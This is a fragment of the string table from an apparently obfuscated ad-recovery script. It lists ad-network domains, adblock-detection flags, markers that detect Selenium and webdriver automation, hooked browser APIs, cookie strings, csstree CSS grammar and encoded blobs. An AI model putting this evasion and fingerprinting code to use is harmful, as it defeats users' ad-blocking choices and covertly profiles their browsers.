<pseudo-page>*","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","SupportsDeclaration","leftComparison","__tcfapi not found within timeout","MatchOnce","permission","rule","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<simple-selector>#","unprotect","flux.jp","normal|<percentage>","__as_new_xhr_data","toUTCString","[data-ad-slot]","ladsp.com","<declaration-value>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Symbol","ADNXSMediation","getFirstListNode","<complex-real-selector>#","<family-name>","trackad.cz","Block","adblock_circumvent_score","Invalid URL: ","https://consent.lep.co.uk","initMain","combo","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","normal|<length>","HTMLAnchorElement_hostname","Unknown at-rule","sessionStorage","[<age>? <gender> <integer>?]","<'border-top-style'>","safeframe.googlesyndication.com","reserved1Input","auto|none|preserve-parent-color","has","querySelector","inventoryId"," node type","core-ads","nextCharCode","localStorage","<'margin-left'>","[INVENTORY] found visible ","toISOString","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","whale","dn0qt3r0xannq.cloudfront.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","all","normal|light|dark|<palette-identifier>","<'border-top-width'>","<wq-name>|<ns-prefix>? '*'","ad\\.doubleclick\\.net|static\\.dable\\.io","not","gpt_","circle( [<shape-radius>]? [at <position>]? )","aditude","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Element_ariaLabel","null","<masking-mode>#","33across.com","as_session_id","<geometry-box>#","tail","<'min-width'>","<complex-real-selector-list>","getPropertyValue","adsdk.microsoft.com","none|strict|content|[[size||inline-size]||layout||style||paint]",", scrollY: ","getDomId","casalemedia.com","Blocked prebid request error for ","Invalid protect url: ","checkAtrulePrelude",'"googMsgType"',", y: ","lvmax","percentage-token","as-event-handler-added","static.criteo.net","originalHostname","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","themoneytizer.com","tpdads.com","gpt-publisher","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","poster","eatDelim","optidigital.com","<relative-selector>#","RegExp_test","blocking_acceptable_ads","as-check-script-blocked","<font-weight-absolute>{1,2}","fill|contain|cover|none|scale-down","HTMLImageElement_attributionSrc","getLastListNode","[native code]","supplierId","adsinteractive.com","arrayBuffer","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","skewY( [<angle>|<zero>] )","https://ssb-global.smartadserver.com/api/bid","okNetworkStatusCodes","<'top'>","[[<integer>|infinite]{2}]#|auto","lvi","//# sourceURL=mediation.js","prototype","Url","yieldmo.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","drop-shadow( <length>{2,3} <color>? )","682900zDvFJQ","as_key","import('","stackadapt.com","timestamp","__nightmare","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","caption|icon|menu|message-box|small-caption|status-bar","custom","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","MSG_SYN_URG","cancelIdleCallback","bind","clearTimeout","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<ident>","doubleclick\\.net","alpha|luminance|match-source","[<geometry-box>|no-clip]#","start prebid request bidsBackHandler for ","is_blocking_ads","gecko","Terminate - not apply","apcnf","auto|start|end|left|right|center|justify","form","<time>|<percentage>","amazon-adsystem.com","yieldlove.com","eachMapping","_array","perspective( [<length [0,∞]>|none] )","no purpose 1 consent","player","skipWs","playwire.com","<'min-inline-size'>","<single-animation-fill-mode>#","resource","counters( <counter-name> , <string> , <counter-style>? )","max","done","umogames.com","always|[anchors-valid||anchors-visible||no-overflow]","<ident> ['.' <ident>]*","getOutOfPage","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[<box>|border|padding|content|text]#","auto|none|antialiased|subpixel-antialiased","/gampad/ads","none|<custom-ident>+","data:","none|chained","cdn.adapex.io","stats.wp.com","HTMLElement_dataset","PerformanceResourceTiming_encodedBodySize","isVisibleNode"," pending cmds","<color>{1,4}","script:","<'margin-bottom'>","CSSStyleDeclaration","Vertical line is expected","edge","HTMLAnchorElement_target","pluginsArray","data","sourcesContent","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","solid|double|dotted|dashed|wavy","<'top'>{1,4}","gemius.pl","baseUrl",'<span id="banner-',"generatedLine","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","[<box>|border|padding|content]#","false|true","/ssvast_track/v2","Element_innerHTML","samesite","isGecko","Value","getElementById","ads-","hotjar.com","declarationList","padding|border","abc"," |  ","stack","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","//# sourceURL=rtb_adm.js","marker-end","ats-","scanWord","__as_rej","replaceState","{-token","hasOwnProperty","Atrule","__as_is_ready_state_change_loading","CSSStyleSheet","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Node_appendChild","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","sources","<frequency>|<percentage>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","is_admiral_active","auto|all|none","normal|break-word|anywhere","substr","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","httpOnly","fetchLater","<compositing-operator>#","marphezis.com","<calc-value> ['*' <calc-value>|'/' <number>]*","ndtvprofit.com",".constructor","advertisement","opacity( [<number-percentage>] )","getElementsByClassName","gpt-adshield","<'max-height'>","decorate","Identifier, string or comma is expected","https://m1.openfpcdn.io/botd/v","ay.delivery","<color>+|none","window.process is","papi","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","doubleclick.net","as-extra","htlb.casalemedia.com","banner_ad","start|center|end|baseline|stretch","tagan.adlightning.com","reserved2Output","HTMLCanvasElement.getContext is not a function","c.appier.net","sign( <calc-sum> )","htlbid.com","view( [<axis>||<'view-timeline-inset'>]? )","auth","unshift","xhr","rotateY( [<angle>|<zero>] )","<integer>&&<symbol>","Failed to load profile: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","DOMParser","fromCodePoint","api.reurl.co.kr","pluginsLength","clear","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","isElementDisplayNone","<symbol>+","vmin","input","TopLevelCss","brave","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","types","bz-berlin.de","_as_prehooked_functions","AddMatchOnce","isFirefox","pipeThrough","<ray()>|<url>|<basic-shape>","configIndex","adpushup.com","Mesa OffScreen","none|<track-list>|<auto-track-list>","/adsid/integrator.js","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","push","HTMLAnchorElement_hash","wdioElectron","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","fromSetString","normal|text|emoji|unicode","query","scaleZ( [<number>|<percentage>] )","declarators","none|<single-transition-property>#","<'flex-grow'>","idSubstrings","recovery_adm_gpt_request","Google","Node_baseURI",'[id^="google_dfp_"]',"normal|small-caps","Multiplier","omid-","none|<position-area>","freestar","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","hypot( <calc-sum># )","mgid.com","SharedStorageWorklet_addModule","dbm_d","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","HTMLMetaElement_httpEquiv","Brackets","https://static.criteo.net/js/ld/publishertag.prebid.js","tokenEnd","IdSelector","findWsEnd","fromCharCode","mod( <calc-sum> , <calc-sum> )","svb","gpt-funke","/pagead/gen_204?","remove","r script executed more than once","https://cmp.bz-berlin.de","isVisibleDocument","dsp-service.adtarget.biz","extra","parent",'iframe[name="',"[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","ellipse( [<shape-radius>{2}]? [at <position>]? )","blob:","auto|<animateable-feature>#","_self","liadm.com","nullable","sameSite","autobild.de","adfarm1.adition.com","navigator.connection is undefined","r2b2.cz","_asClickListeners","getLocationRange","sascdn.com","Profile is null or undefined","insert","none|<filter-function-list>","webgl","` for ","Too many hex digits","createDescriptor","[restore-rejections] restoreDeferredRejections__adblock","command","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","api.assertcom.de","div","adshield-loaded","browsiprod.com","shouldUseOrigin","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","prod","blocking_ads","1136149SsGMKH","static.doubleclick.net","light|dark|<integer [0,∞]>","cache_is_blocking_ads","<mf-name> : <mf-value>","Terminate - non-adblock","agrvt.com","child|young|old","<'padding-left'>{1,2}","article","warn","https://s.html-load.com","<supports-decl>|<supports-selector-fn>","tokenize","auto|<color>{2}","<'justify-self'>|anchor-center","[<container-name>]? <container-condition>","uidapi.com","abgroup","Terminate - not active","adsappier.com",'[data-id^="div-gpt-ad"]',"-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","HyphenMinus is expected","}-token","[object Reflect]","atrule","innerText","mismatchLength","bhg.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","Element_setHTMLUnsafe","parseCustomProperty","includes","ClassSelector","hooked","<predefined-rgb> [<number>|<percentage>|none]{3}","googleads.g.doubleclick.net","asin( <calc-sum> )","separate|collapse|auto","$cdc_asdjflasutopfhvcZLmcfl_","<length>{1,2}","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","sp_message_","[CMP Log] Error: ","cultureg","create","s0.2mdn.net","setAttribute","decode","concat","matchType","<number [0,1]>","ownKeys","top|bottom|block-start|block-end|inline-start|inline-end","ad.gt","Element_outerHTML","CefSharp","appiersig.com","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","omid_message_method","/filter-fingerprint","sddan.com","https://pbs.nextmillmedia.com/openrtb2/auction","options","__prehooked","<string>","coupang-dynamic","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","__as_ready_resolve","direction","dimension-token","Percentage","priority","gpt_slot_rendered_time","edg/","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","terms","data-owner","comma","option domain is invalid","/container.html","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Function_toString","destroySlots","MessageEvent_origin","hidden","encodeId","/cgi-bin/PelicanC.dll","lookupValue","isElementDisplayNoneImportant","rem","HTMLAnchorElement_search","lookupOffsetNonSC","gpt-nextmillenium","adform.net","window.parent.parent.apstag.runtime.callCqWrapper","prompt","https://prg.smartadserver.com/prebid/v1","visible","Range","<'inset-inline-end'>","<number>","dable","generate","/pcs/activeview?","<wq-name>","Number sign is not allowed","preventDefault","pb_","awesomium","wpsstaticieplsg.b-cdn.net","nearest-neighbor|bicubic","Terminate - profile not found","w = window.parent;","fminer","compareByOriginalPositions","computerbild.de","getAtrulePrelude","last","bliink.io","text_ad","function ","hooking started without preframe hooking","hostname","pub_300x250","defer","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","none|all","text-ads","sort","rcap","Module","[<length>|<number>]{1,4}","abs( <calc-sum> )","add","Document_cookie","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","intersectionRatio","postrelease.com","googletag cmd unshift failed : ","<'border-width'>","include","auto|[over|under]&&[right|left]?","auto|normal|active|inactive|disabled","size","content-box|border-box","/cdn/adx/open/integration.html","<'width'>","Unexpected err while detecting cosmetic filter: ","<number-percentage>{1,4} fill?","serif|sans-serif|cursive|fantasy|monospace","__proto__","cssText","orientation","errorTrace","PerformanceResourceTiming","https://ghb.adtelligent.com/v2/auction/","isBrave","DocumentFragment","value","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","open","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","JSON_parse","layer(","indexOf","raptive","_last",".set","https://report.ad-shield.cc/","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","https://consent.programme-tv.net","ancestorOrigins","slotRenderEnded","focus","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","https://c.amazon-adsystem.com/aax2/apstag.js","navigator","__as_xhr_onload","listenerId","isSleipnir","1rx.io","$1   ","search","auto|avoid","Active auto recovery: index ","bmxvYw==","rex","<'inset-inline'>","userLanguage","values","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","snigel","ad01","default|menu|tooltip|sheet|none","inset?&&<length>{2,4}&&<color>?","closest-side|closest-corner|farthest-side|farthest-corner|sides","[<angle>|<side-or-corner>]? , <color-stop-list>",".end","Exception occurred in proxy property set ","[none|<custom-ident>]#","https://consent.halifaxcourier.co.uk","scrollY","urlFilter","refinery89.com","safe","mediaText","onerror","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","proper.io","Terminate - empty profile","version","<'inset'>","<keyframe-block>+","[<url> [format( <string># )]?|local( <family-name> )]#","MatchGraph","auto|isolate","https://consent.cesoirtv.com","none","undefined","content|<'width'>","element out of viewable window","port","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reset|<number>|<percentage>","https://cmp.techbook.de","<length>{1,4}","leave","Too many question marks","output","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","any","issue","DisallowEmpty","leader( <leader-type> )","https://tlx.3lift.com/header/auction","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","read","lexer","thebrighttag.com","method","<combinator>? <complex-real-selector>","df-srv.de","<'flex-basis'>","normal|strong|moderate|none|reduced","img_dggnaogcyx5g7dge2a9x2g7yda9d","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","doubleverify.com","brandmetrics.com","XMLHttpRequest_open","close","get ","windowExternal","matchAll","auto|smooth","opacity(0)","class","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MessageEvent_source","_map","<length>|auto","blocked","urlParse","mixed|upright|sideways","ownerNode","flatMap","normal|italic|oblique <angle>{0,2}","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","type","response","Document_write","<grid-line> [/ <grid-line>]{0,3}","defineOutOfPageSlot","HTMLAnchorElement_href","rch","imprnt-cnt","[<length-percentage>|left|center|right]#","<'margin-right'>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<track-size>+","iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","pn.ybp.yahoo.com","XMLHttpRequest_status","Element_getAttribute","Raw","getEntriesByType","innerHTML","Failed to get key from: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","resize","allowInterstitial","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Percent sign is expected","( <style-condition> )|( <style-feature> )|<general-enclosed>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","scale( [<number>|<percentage>]#{1,2} )","scrollTo","aniview.com","none|[<number>|<percentage>]{1,3}","( <supports-condition> )|<supports-feature>|<general-enclosed>","translateY( <length-percentage> )","keepOriginalAcceptableAds","defineProperties","closest","XMLHttpRequest_response","attributes","set-cookie","https://fastlane.rubiconproject.com/a/api/fastlane.json","RegExp","rlcdn.com","<number>|left|center|right|leftwards|rightwards","none|<transform-list>","consents","auto|from-font|<length>|<percentage>","kargo-","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","decodeURIComponent","[auto|<length-percentage>]{1,4}","ayads.co","slot","removeProperty","limit","History","next","Element_setAttribute","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",".pages.dev","/bq/insert","lr-tb|rl-tb|tb-rl|lr|rl|tb","this.href='https://paid.outbrain.com/network/redir","lngtdv.com","trim","trimLeft","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","analytics","center|start|end|self-start|self-end|flex-start|flex-end","about:","inventory_id","none|<image>|<mask-source>","ident-token","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","https://onetag-sys.com/prebid-request","TBL","__lastWatirPrompt","Exception occurred in hooked property ","<color> <color-stop-length>?","https://ib.adnxs.com/ut/v3/prebid","<visual-box>||<length [0,∞]>","<shape-box>|fill-box|stroke-box|view-box","signal","components","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","requestIdleCallback","navigator.connection.rtt is undefined","sparteo.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","[common-ligatures|no-common-ligatures]",".get","getId","findLast","none|[crop||cross]","responseXML","Rule","NmFreWhvcjgwbTM3c2xmdzF2eHA=","object","inside|outside","active","xlink:href","_fa_","Selector","startOffset","readable","splice","detect","clean","insertData","responseText","; Expires=","hadron.ad.gt","pub.network","RunPerfTest","BotdError","[csstree-match] BREAK after ","<ident-token> : <declaration-value>? ['!' important]?","<string> [<integer>|on|off]?","catch","<'min-block-size'>","a3luYg==","flux-cdn.com","$cdc_asdjflasutopfhvcZLmcf","[<function-token> <any-value>? )]|[( <any-value>? )]","opacity","!(function(){","scale3d( [<number>|<percentage>]#{3} )","XMLHttpRequest_responseURL","adblock_fingerprint","-webkit-calc(","[<integer [0,∞]> <absolute-color-base>]#","messageId","HTMLStyleElement","<attachment>#","<angle-percentage>","<time>#","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","[<compound-selector>? <pseudo-compound-selector>*]!","<'inset-block'>","attributionSrc","<media-query-list>","none|path( <string> )","getName","useragent","name","snigelweb.com","requestAnimationFrame","ACK_VISIBLE","relative","load","cooktoria.com","mmctsvc.com","term","/static/topics/topics_frame.html","toggle","https://html-load.cc","a.teads.tv","default","sourceContentFor","; Path=","reserved1Output","; SameSite=Lax","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","a2Zwdg==","_parent","<namespace-prefix>? [<string>|<url>]","travle.earth","matchDeclaration","split","scheme","Performance.network","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","enter","dogdrip.net","label","block|inline|run-in","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","declaration","':' [before|after|first-line|first-letter]","endsWith","first-id.fr","top","a24xZWhvNmZqYnI0MHB4YzlpMnE=","N/A","<'top'>{1,2}","[discretionary-ligatures|no-discretionary-ligatures]","normal|reverse|alternate|alternate-reverse","selenium","osano-","none|all|<dashed-ident>#","MediaQuery","blur( <length> )","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","aXJycg==","Element_closest","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","adscale.de","lvh","is_acceptable_ads_blocked","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","keys","HTMLIFrameElement_contentWindow","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","toLog"," is blocked.","edl","_sources","browserKind","__esModule","content|fixed","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","querySelectorAll","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","as-search-","<'align-self'>|anchor-center","polarbyte.com","Failed to detect bot:","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","Combinator is expected","isChannelConnected","Document","HTMLMediaElement_src","url-token","<shape>|auto","cache","getStorageUpdates","text/html","20030107","i|s","*[id]","sourceRoot","clientWidth","getAdserverTargeting","Range_createContextualFragment","navigator.webdriver is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","_set","[pack|next]||[definite-first|ordered]","prelude","CDO-token","/cou/api_reco.php","originalColumn","<mask-reference>#","charAt","sent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","mozInnerScreenX","decorator","[full-width|proportional-width]","attributeValueKeys","matchStack","samsungbrowser","<declaration>","AnPlusB","<'cue-before'> <'cue-after'>?","dvmin","<'align-content'> <'justify-content'>?","hashchange","<length>||<color>","none|[fill|fill-opacity|stroke|stroke-opacity]#","[<line-names>? <track-size>]+ <line-names>?","sessionId","19151SkQLAS","AttributeSelector","stroke","XMLHttpRequest_statusText","onreadystatechange","function-token","ocelot.studio","nth","0|1","adhesion","auto|wrap|nowrap","<paint>","getClickUrl","<single-animation-composition>#","Scope","Combinator","min( <calc-sum># )","getBidResponses","__hooked_preframe","auto|<color>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","gpt-andbeyond","<font-stretch-absolute>","fraudSensorParams","most-width|most-height|most-block-size|most-inline-size","onetag-sys.com","config","parseSourceMapInput","no-limit|<integer>","servenobid.com","__tcfapi","Unknown type: ","is_blocking_acceptable_ads","eatIdent","optimise.net","consumeUntilLeftCurlyBracketOrSemicolon","<target-counter()>|<target-counters()>|<target-text()>","argument val is invalid","getConsentMetadata","geb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","welt.de","text-ad","flat","Node_textContent","fmget_targets","localeCompare","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__webdriver_script_func","auto|balance|stable|pretty","Ratio","print","connectid.analytics.yahoo.com","!self","googlesyndication.com","Expect an apostrophe","tag","slot_element_id","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","ins","low","N is expected","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA=="," used broken syntax definition ","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[row|column]||dense","MessageEvent","SYN","cmVzZXJ2ZWQyT3V0cHV0","[stretch|repeat|round|space]{1,2}","disallowEmpty","hasAttribute","enjgioijew","as_debug","[<length-percentage>|auto]{1,2}|cover|contain","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","main_richload","transferSize","saturate( <number-percentage> )","toStringTag","syntaxStack","isUnregistered","ric","Keyword","blockIVT","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","urlRegexes","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","randomize","akamaized.net","/recaptcha/api2/aframe","linear|radial","https://btlr.sharethrough.com/universal/v1","miter|round|bevel","<'rest-before'> <'rest-after'>?","var(","Zm1qeA==","getParameter","padStart","autoRecovery","indiatimes.com","thread-","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","contentWindow","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","root","Invalid base64 digit: ","adthrive","ats.rlcdn.com","scroll-position|contents|<custom-ident>","orbidder.otto.de","hue-rotate( <angle> )","shardingIndex","initLogMessageHandler","ApplePayError","addConnectionHandler","Exception occurred in proxy property get ","SyntaxError","loader","banner-ad","rtt","none|<custom-ident>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",'" 